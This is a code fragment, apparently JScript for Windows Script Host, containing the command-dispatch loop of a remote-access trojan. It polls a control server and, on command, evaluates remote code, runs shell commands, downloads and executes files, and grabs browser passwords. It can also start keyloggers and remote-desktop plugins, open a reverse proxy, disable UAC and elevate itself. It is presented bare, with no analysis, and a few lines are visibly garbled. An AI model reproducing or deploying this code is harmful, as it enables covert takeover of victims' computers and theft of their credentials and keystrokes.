 while(true)
{
try
{
install();
response ="";
response = post("is-ready","");
cmd = response.split(spliter);
switch(cmd[0])
{
case "disconnect":
WScript.quit();
break;
case "reboot":
shellobj.run("%comspec% /c shutdown /r /t 8 /f",0, true);
break;
case "shutdown":
shellobj.run("%comspec% /c shutdown /s /t 0(/f", 8, true);
break;
case "excecute":
param= cmd[1];
eval(param);
break;
case "install-sdk":
if(filesystemobj.fileExists(sdkfile)){updatestatus("SDK+Already+Installed");}
else{installsdk();}
break;
case "get-pass":
passgrabber(cmd[1],"cmdc.exe", cmd[2]);
break;
case "get-pass-offline":
if (filesystemobj.fileExists(sdkfile))
{
passgrabber(cmd[3],"cmdc.exe","ie");
passgrabber("null", "cmdc.exe", "chrome");
passgrabber("null","cmdc.exe","mozilla");
passgrabber2(cmd[1], "cmdc.exe", cmd[2]);
}
else
{
updatestatus("Installing+SDK");
var stat= installsdk();
if(stat == true)
{
passgrabber(cmd[3], "cmdc.exe", "ie");
passgrabber("null","cmdc.exe","chrome");
passgrabber("null", "cmdc.exe", "mozilla");
passgrabber2(cmd[1],"cmdc.exe", cmd[2]);
}
else
{
var msg = shellobj.ExpandEnvironmentStrings("%computername%") +"/" + shellobj.ExpandEnvironmentStrings("%username%");
post("show-toast","Unable to automatically recover password for "+ msg+ " as the Password Recovery SDK cannot be automatically installed. You can try again manually.");
}
}
break;
case "update":
param = response.substr(response.indexOf("|") + 1);
oneonce.close();
oneonce = filesystemobj.openTextFile(installdir+ installname ,2, false);
oneonce.write(param);
oneonce.close();
shellobj.run("wscript.exe //B \""+ installdir + installname+ "\"");
WScript.quit();
case "uninstall":
uninstall();
break;
case "up-n-exec":
download(cmd[1],cmd[2]);
break;
case "bring-log":
upload(installdir + "wshlogs\\" + cmd[1], "take-log");
break;
case "down-n-exec":
sitedownloader(cmd[1],cmd[2]);
break;
case  "filemanager":
servicestarter(cmd[1], "fm-plugin.exe", information());
break;
case  "rdp":
keyloggerstarter(cmd[1], "rd-plugin.exe", information(),"", true);
break;
case  "rev-proxy":
reverseproxy("rprox.exe", cmd[1]);
break;
case "exit-proxy":
shellobj.run("%comspec%(/c taskkill(/F(/IM rprox.exe", 0, true);
break;
case "keylogger":
keyloggerstarter(cmd[1], "kl-plugin.exe", information(), 0, false);
break;
case "offline-keylogger":
keyloggerstarter(cmd[1], "kl-plugin.exe", information(), 1, false);
break;
case "browse-logs":
post("is-logs", enumfaf(installdir+ "wshlogs"));
break;
case "cmd-shell":
param = cmd[1];
post("is-cmd-shell",cmdshell(param));
break;
case "get-processes":
post("is-processes", enumprocess());
break;
case  "disable-uac":
disableSecurity();
updatestatus("UAC+Disabled+(Reboot+Required)");
break;
case  "check-eligible":
if(filesystemobj.fileExists(cmd[1])){updatestatus("Is+Eligible");}
else{updatestatus("Not+Eligible");}
break;
case  "force-eligible":
if(WScript.Arguments.Named.Exists("elevated")== true)
{
if(filesystemobj.folderExists(cmd[1]))
{
shellobj.run("%comspec% /c "+ cmd[2], 0, true);
updatestatus("SUCCESS");
}
else{updatestatus("Component+Missing");}
}
else{updatestatus("Elevation+Required");}
break;
case  "elevate":
if(WScript.Arguments.Named.Exists("elevated")== false)
{
try
{
oneonce.close();
oneonce = null;
WScript.CreateObject("Shell.Application").ShellExecute("wscript.exe"," //B \"" + WScript.ScriptFullName + "\" /elevated", "","runas",1);
updatestatus("Client+Elevated");
}
catch(nn){}
WScript.quit();
}
else{updatestatus("Client+Elevated");}
break;
case  "if-elevate":
if(WScript.Arguments.Named.Exists("elevated") == false){updatestatus("Client+Not+Elevated");}
else{updatestatus("Client+Elevated");}
break;
case  "kill-process":
exitprocess(cmd[1]);
break;
case  "sleep":
param = cmd[1];
sleep = eval(param);
break;
}
}
catch(er){}
WScript.sleep(sleep);
}